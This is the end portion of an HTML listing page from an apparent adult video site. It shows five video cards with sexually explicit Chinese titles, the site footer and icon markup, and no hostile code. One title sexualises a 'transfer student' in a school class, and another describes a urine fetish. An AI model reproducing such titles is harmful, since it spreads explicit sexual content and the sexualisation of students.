                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-144.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4071/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4071/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4071/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4071"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-144.html">IPZZ-144 讓這個肉體感受無盡的快樂 沉穩下流大姊追擊高潮超覺醒3本番！ 南條彩</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/nacr-701.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4070/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4070/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4070/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4070"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/nacr-701.html">NACR-701 發情母 市河明日菜</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/nacr-702.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4069/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4069/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4069/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4069"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/nacr-702.html">NACR-702 傳聞住在附近的美人妻 是個貪食肉棒的淫亂妻子... 澤乃香菜</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mvsd-557.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4068/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4068/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4068/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4068"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mvsd-557.html">MVSD-557 轉學生是為肉棒狂亂的清純係肉便器 和班上的任何人都可以即時性愛！ 隨時隨地 激潮活塞中出FUCK 菜月光</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mvsd-559.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4067/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4067/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4067/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4067"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mvsd-559.html">MVSD-559 喝酒再喝酒 逆搭訕 喜歡喝尿的變態姊姊 滿面笑容努力喝尿！ 尿尿沾滿全身 吞尿性愛 朝倉心奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        


            </div>
        </section>
    </div>
</div>

<footer id="site-footer" class="site-footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 order-2 order-lg-1">
                <img src="/src/logo.png" class="mb-4" width="106.5" height="28">
                <div>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-ig"></use>
                        </svg>
                    </a>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                    <p class="pt-2 m-0">Copyright © 2018 javml.com All rights reserved</p>
                </div>
            </div>
            <div class="col-lg-4 order-1">
                <div class="row">
                    <div class="col-6">

                    </div>
                    <div class="col-6">
                        <div class="widget">
                            <h5 class="widget-title">政策</h5>
                            <ul class="list-inline vertical-list">
                                <li><a href="https://javml.com/2257.html">18 U.S.C. 2257</a></li>
                                <li><a href="https://javml.com/terms.html">使用條款</a></li>
                                <li><a href="https://javml.com/dmca.html">濫用報告</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Preloader -->
<div class="site-preloader">
    <div class="preloader-center">
        <span class="shadow"></span>
        <svg height="30" width="30">
            <use xlink:href="#icon-brand-play"></use>
        </svg>
    </div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
        <polyline points="9 22 9 12 15 12 15 22"></polyline>
    </symbol>
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
        <polyline points="16 17 21 12 16 7"></polyline>
        <line x1="21" y1="12" x2="9" y2="12"></line>
    </symbol>
    <symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon points="23 7 16 12 23 17 23 7"></polygon>
        <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
        <circle cx="12" cy="12" r="3"></circle>
    </symbol>
    <symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
        <circle cx="12" cy="7" r="4"></circle>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon
                points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    </symbol>
    <symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="1"></circle>
        <circle cx="21" cy="12" r="1"></circle>
        <circle cx="3" cy="12" r="1"></circle>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
        <polyline points="7 10 12 15 17 10"></polyline>
        <line x1="12" y1="15" x2="12" y2="3"></line>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"></circle>
        <circle cx="6" cy="12" r="3"></circle>
        <circle cx="18" cy="19" r="3"></circle>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <polyline points="12 6 12 12 16 14"></polyline>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <polygon points="5 3 19 12 5 21 5 3"></polygon>
    </symbol>
    <symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polyline points="1 4 1 10 7 10"></polyline>
        <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="5" y1="12" x2="19" y2="12"></line>
        <polyline points="12 5 19 12 12 19"></polyline>
    </symbol>
    <symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
        <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
        <line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
    </symbol>
    <symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
    </symbol>
    <symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
        <path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
    </symbol>
    <symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
        <rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
    </symbol>
    <symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
        <path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
    </symbol>
    <symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
        <path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
    </symbol>
    <symbol id="plyr-airplay" viewBox="0 0 18 18">
        <path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path>
        <path d="M4 17h10l-5-6z"></path>
    </symbol>
    <symbol id="plyr-captions-off" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd" fill-opacity=".5"></path>
    </symbol>
    <symbol id="plyr-captions-on" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd"></path>
    </symbol>
    <symbol id="plyr-download" viewBox="0 0 18 18">
        <path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path>
    </symbol>
    <symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18">
        <path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path>
    </symbol>
    <symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18">
        <path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path>
    </symbol>
    <symbol id="plyr-fast-forward" viewBox="0 0 18 18">
        <path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path>
    </symbol>
    <symbol id="plyr-logo-vimeo" viewBox="0 0 18 18">
        <path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path>
    </symbol>
    <symbol id="plyr-logo-youtube" viewBox="0 0 18 18">
        <path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path>
    </symbol>
    <symbol id="plyr-muted" viewBox="0 0 18 18">
        <path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
    <symbol id="plyr-pause" viewBox="0 0 18 18">
        <path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path>
    </symbol>
    <symbol id="plyr-pip" viewBox="0 0 18 18">
        <path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path>
        <path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path>
    </symbol>
    <symbol id="plyr-play" viewBox="0 0 18 18">
        <path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path>
    </symbol>
    <symbol id="plyr-restart" viewBox="0 0 18 18">
        <path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path>
    </symbol>
    <symbol id="plyr-rewind" viewBox="0 0 18 18">
        <path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path>
    </symbol>
    <symbol id="plyr-settings" viewBox="0 0 18 18">
        <path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path>
    </symbol>
    <symbol id="plyr-volume" viewBox="0 0 18 18">
        <path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path>
        <path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
</svg>
<script async="" src="/src/site.js"></script>
<!--&lt;!&ndash; JuicyAds v3.2P Start &ndash;&gt;-->
<!--<script type="text/javascript">-->
<!--var juicy_tags = ['a', 'img'];-->
<!--</script>-->
<!--<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=348413x2u214u4r2o29433d454&u=https%3A%2F%2Flove9love.com%2Fdy%2Fdielian_video_2.html%3Fclick_id%3Djuicyads%26action%3Djuicyads_return_url"></script>-->
<!--&lt;!&ndash; JuicyAds v3.2P End &ndash;&gt;-->
<script>
    setTimeout(function () {
        var native = document.getElementsByClassName('exo-native-widget-item-image');
        for (var i = 0; i < native.length; i++) {
            if (native[i].nodeName == 'IFRAME') {
                iframe = native[i];
                window.addEventListener('touchstart', function (event) {
                    iframe.contentWindow.postMessage('pauseVideo', '*');
                });
            }
        }
    }, 1000);
</script>

<div id="eccadddgaedafeihifgjbcffhdadggdf"
